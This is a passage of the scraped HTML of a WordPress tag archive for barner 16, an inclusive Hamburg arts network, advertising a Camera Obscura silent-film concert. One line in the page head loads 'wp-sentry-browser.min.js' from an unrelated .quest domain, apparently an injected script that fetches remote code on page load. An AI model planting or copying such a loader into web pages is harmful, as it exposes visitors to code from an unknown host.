

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barner16.de/tag/konzert/page/2
body_size: 46050
content:
<!DOCTYPE html>
<html lang="de" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentyseventeen_javascript_detection
</script>
<title>Konzert &#8211; Seite 2 &#8211; barner 16</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="barner 16 &raquo; Feed" href="https://barner16.de/feed" />
<link rel="alternate" type="application/rss+xml" title="barner 16 &raquo; Kommentar-Feed" href="https://barner16.de/comments/feed" />
<link rel="alternate" type="text/calendar" title="barner 16 &raquo; iCal Feed" href="https://barner16.de/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="barner 16 &raquo; Konzert Schlagwort-Feed" href="https://barner16.de/tag/konzert/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-block-event-datetime-css' href='https://barner16.de/wp-content/plugins/the-events-calendar/build/event-datetime/frontend.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://barner16.de/wp-content/plugins/the-events-calendar/build/event-venue/frontend.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-block-event-links-css' href='https://barner16.de/wp-content/plugins/the-events-calendar/build/event-links/frontend.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-block-event-price-css' href='https://barner16.de/wp-content/plugins/the-events-calendar/build/event-price/frontend.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-block-event-category-css' href='https://barner16.de/wp-content/plugins/the-events-calendar/build/event-category/frontend.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-block-event-website-css' href='https://barner16.de/wp-content/plugins/the-events-calendar/build/event-website/frontend.css?ver=6.15.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://barner16.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://barner16.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://barner16.de/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://barner16.de/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://barner16.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://barner16.de/wp-includes/blocks/spacer/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-elements-e8d1e01031a66c18c07c289340bfbef3 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-green-cyan);}.wp-elements-3f1ace66a5f063a7c1f0b832f7717e9b a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-green-cyan);}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://barner16.de/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://barner16.de/wp-content/themes/twentyseventeen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://barner16.de/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://barner16.de/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' media='all' />
<script src="https://barner16.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://barner16.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"\u003Csvg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"\u003E \u003Cuse href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"\u003E\u003C/use\u003E \u003C/svg\u003E"};
//# sourceURL=twentyseventeen-global-js-extra
</script>
<script src="https://barner16.de/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://barner16.de/wp-admin/admin-ajax.php","ajax_nonce":"bb1113dfc9","flag_url":"https://barner16.de/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://barner16.de/wp-content/plugins/mailin/js/mailin-front.js?ver=1768472392" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://barner16.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://barner16.de/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://barner16.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(255, 255, 255);--tcb-color-0-h:0;--tcb-color-0-s:0%;--tcb-color-0-l:100%;--tcb-color-0-a:1;--tcb-color-1:rgb(156, 198, 215);--tcb-color-1-h:197;--tcb-color-1-s:42%;--tcb-color-1-l:72%;--tcb-color-1-a:1;--tcb-background-author-image:url(https://barner16.de/wp-content/plugins/thrive-visual-editor/editor/css/images/author_image.png);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000.jpg);}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://barner16.de"><link rel="alternate" href="https://barner16.de/wp-json/tribe/events/v1/events/?tags=konzert" /><script type="text/javascript" src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
<script type="text/javascript">
  window.WonderPush = window.WonderPush || [];
  window.WonderPush.push(['init', {"customDomain":"https:\/\/barner16.de\/wp-content\/plugins\/mailin\/","serviceWorkerUrl":"wonderpush-worker-loader.min.js?webKey=cbd52c9297279ebb48a7ac3bdb4230815f8a42a75313aa750d3283617c437f15","frameUrl":"wonderpush.min.html","webKey":"cbd52c9297279ebb48a7ac3bdb4230815f8a42a75313aa750d3283617c437f15"}]);
</script><script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://barner16.de/wp-content/uploads/2019/03/cropped-barner16icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://barner16.de/wp-content/uploads/2019/03/cropped-barner16icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://barner16.de/wp-content/uploads/2019/03/cropped-barner16icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://barner16.de/wp-content/uploads/2019/03/cropped-barner16icon-270x270.jpg" />
<link rel='stylesheet' id='tribe-events-block-event-organizer-css' href='https://barner16.de/wp-content/plugins/the-events-calendar/build/event-organizer/frontend.css?ver=6.15.14' media='all' />
</head>

<body class="archive paged tag tag-konzert tag-47 wp-custom-logo wp-embed-responsive paged-2 tag-paged-2 wp-theme-twentyseventeen tribe-no-js group-blog hfeed has-header-image has-sidebar page-two-column colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Zum Inhalt springen	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://barner16.de/wp-content/uploads/2019/04/cropped-header_bild-5.jpg" width="2000" height="223" alt="" srcset="https://barner16.de/wp-content/uploads/2019/04/cropped-header_bild-5.jpg 2000w, https://barner16.de/wp-content/uploads/2019/04/cropped-header_bild-5-300x33.jpg 300w, https://barner16.de/wp-content/uploads/2019/04/cropped-header_bild-5-768x86.jpg 768w, https://barner16.de/wp-content/uploads/2019/04/cropped-header_bild-5-1024x114.jpg 1024w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://barner16.de/" class="custom-logo-link" rel="home"><img width="1071" height="250" src="https://barner16.de/wp-content/uploads/2018/12/cropped-barner_16_logo.png" class="custom-logo" alt="barner 16" decoding="async" srcset="https://barner16.de/wp-content/uploads/2018/12/cropped-barner_16_logo.png 1071w, https://barner16.de/wp-content/uploads/2018/12/cropped-barner_16_logo-300x70.png 300w, https://barner16.de/wp-content/uploads/2018/12/cropped-barner_16_logo-768x179.png 768w, https://barner16.de/wp-content/uploads/2018/12/cropped-barner_16_logo-1024x239.png 1024w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://barner16.de/" rel="home" >barner 16</a></p>
								<p class="site-description">Ein inklusives Netzwerk professioneller Kulturproduktionen von über 100 Kunstschaffenden mit und ohne sogenannter Behinderung</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">

			<header class="page-header">
			<h1 class="page-title">Schlagwort: <span>Konzert</span></h1>		</header><!-- .page-header -->
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

					
<article id="post-13194" class="post-13194 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-konzert tag-oeffentlich tribe_events_cat-film tribe_events_cat-konzert tribe_events_cat-stummfilm cat_film cat_konzert cat_stummfilm">
		<header class="entry-header">
		<h2 class="entry-title"><a href="https://barner16.de/event/camera-obscura-goldbekhaus-winterhude-2024-1" rel="bookmark">Camera Obscura</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://barner16.de/event/camera-obscura-goldbekhaus-winterhude-2024-1">
				<img width="1000" height="561" src="https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="Potrait der Band Camera Obscura" decoding="async" srcset="https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000.jpg 1000w, https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000-300x168.jpg 300w, https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000-768x431.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		
<h5 class="wp-block-heading">Stummfilmklassiker mit neuem Sound</h5>


<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			30. Juni 2024		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				ab			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				19:00			</span>
		
			</p>
</div>


<div  class="tribe-events-single-section tribe-events-section-category tribe-clearfix" >
	<dt class="tribe-events-event-categories-label">Veranstaltungskategorien:</dt> <dd class="tribe-events-event-categories"><a href="https://barner16.de/events/kategorie/film" rel="tag">Film</a>, <a href="https://barner16.de/events/kategorie/konzert" rel="tag">Konzert</a>, <a href="https://barner16.de/events/kategorie/stummfilm" rel="tag">Stummfilm</a></dd></div>


<div class="tribe-events-event-image"><img loading="lazy" decoding="async" width="1000" height="561" src="https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000.jpg" class="attachment-full size-full wp-post-image" alt="Potrait der Band Camera Obscura" srcset="https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000.jpg 1000w, https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000-300x168.jpg 300w, https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000-768x431.jpg 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>


<p>Auf der Bühne zum Hof des Goldbekhauses spielen <strong>Camera Obscura</strong> live neue eigene Hintergrundmusik zum laufenden Stummfilmklassiker.</p>



<p><strong><a href="https://barner16.de/bands/camera-obscura" data-type="page" data-id="7623" target="_blank" rel="noreferrer noopener">Camera Obscura</a></strong> ist das jüngste Bandprojekt aus dem Hause <strong><em>barner 16</em></strong>. Die sechs Musiker_innen vereinen ihre Liebe zur Musik mit der Faszination längst vergangener Stummfilmzeiten und entwickeln eigene Soundtracks zu ausgewählten Stummfilmklassikern. Stilistisch geht es dabei in viele Richtungen, doch lassen sich Krautrock-Einflüsse und Improvisations-Freude nicht verbergen.</p>



<p>Dabei greift <strong><a href="https://youtu.be/o8eZgzyHxeg?si=1Yy6Bb8qIVM50pY_" data-type="link" data-id="https://youtu.be/o8eZgzyHxeg?si=1Yy6Bb8qIVM50pY_" target="_blank" rel="noreferrer noopener">Camera Obscura</a> </strong>etwa tief in die osteuropäische Filmkiste und widmete sich Dziga Vertovs <em>Der Mann mit der Kamera</em>. Dieser sowjet-ukrainische Experimentalfilm begleitet einen Kameramann durch die damaligen Sowjet-Städte Kiew, Charkow und Odessa im Jahr 1929 und kommt komplett ohne Zwischentitel aus. Momentaufnahmen der Großstadt und der in ihr lebenden Menschen inspirieren <strong><a href="https://www.instagram.com/p/CoZ33cAM_aq" data-type="link" data-id="https://www.instagram.com/cameraobscuramusik" target="_blank" rel="noreferrer noopener">Camera Obscura</a></strong> zu ihrer eigenen Interpretation der Erlebnisse des namenlosen Kameramannes. Gleichzeitig ist es der Versuch, den sprachlosen Protagonist_innen durch collagenhafte Kurzgeschichten eine Stimme zu verleihen.</p>


<div  class="tribe-block tribe-block__event-price" >
			<span class="tribe-block__event-price__cost"> 12€ </span>
				<span class="tribe-block__event-price__description">Eintritt / ermäßigt:  10 €  (zzgl. Gebühren)</span>
	</div>


<div  class="tribe-block tribe-block__event-website" >
	<a
